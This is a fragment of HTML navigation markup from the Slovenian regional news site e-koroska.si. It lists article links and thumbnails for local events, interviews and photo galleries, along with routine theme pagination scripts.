                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6968e7a92f3ff" data-td_block_id="td_uid_5_6968e7a92f3ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6968e7a92f3ff" data-td_block_id="td_uid_5_6968e7a92f3ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6968e7a930348_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6968e7a930348" ><script>var block_td_uid_6_6968e7a930348 = new tdBlock();
block_td_uid_6_6968e7a930348.id = "td_uid_6_6968e7a930348";
block_td_uid_6_6968e7a930348.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6968e7a930348_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6968e7a930348_rand","tdc_css_class_style":"td_uid_6_6968e7a930348_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6968e7a930348.td_column_number = "3";
block_td_uid_6_6968e7a930348.block_type = "td_block_mega_menu";
block_td_uid_6_6968e7a930348.post_count = "5";
block_td_uid_6_6968e7a930348.found_posts = "20";
block_td_uid_6_6968e7a930348.header_color = "";
block_td_uid_6_6968e7a930348.ajax_pagination_infinite_stop = "";
block_td_uid_6_6968e7a930348.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6968e7a930348);
</script><div id=td_uid_6_6968e7a930348 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6968e7a930348" data-td_block_id="td_uid_6_6968e7a930348"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6968e7a930348" data-td_block_id="td_uid_6_6968e7a930348"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6968e7a931004_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6968e7a931004" ><script>var block_td_uid_7_6968e7a931004 = new tdBlock();
block_td_uid_7_6968e7a931004.id = "td_uid_7_6968e7a931004";
block_td_uid_7_6968e7a931004.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6968e7a931004_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6968e7a931004_rand","tdc_css_class_style":"td_uid_7_6968e7a931004_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6968e7a931004.td_column_number = "3";
block_td_uid_7_6968e7a931004.block_type = "td_block_mega_menu";
block_td_uid_7_6968e7a931004.post_count = "5";
block_td_uid_7_6968e7a931004.found_posts = "1357";
block_td_uid_7_6968e7a931004.header_color = "";
block_td_uid_7_6968e7a931004.ajax_pagination_infinite_stop = "";
block_td_uid_7_6968e7a931004.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6968e7a931004);
</script><div id=td_uid_7_6968e7a931004 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6968e7a931004" data-td_block_id="td_uid_7_6968e7a931004"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6968e7a931004" data-td_block_id="td_uid_7_6968e7a931004"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6968e7a932386_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6968e7a932386" ><script>var block_td_uid_8_6968e7a932386 = new tdBlock();
block_td_uid_8_6968e7a932386.id = "td_uid_8_6968e7a932386";
block_td_uid_8_6968e7a932386.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6968e7a932386_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6968e7a932386_rand","tdc_css_class_style":"td_uid_8_6968e7a932386_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6968e7a932386.td_column_number = "3";
block_td_uid_8_6968e7a932386.block_type = "td_block_mega_menu";
block_td_uid_8_6968e7a932386.post_count = "5";
block_td_uid_8_6968e7a932386.found_posts = "201";
block_td_uid_8_6968e7a932386.header_color = "";
block_td_uid_8_6968e7a932386.ajax_pagination_infinite_stop = "";
block_td_uid_8_6968e7a932386.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6968e7a932386);
</script><div id=td_uid_8_6968e7a932386 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
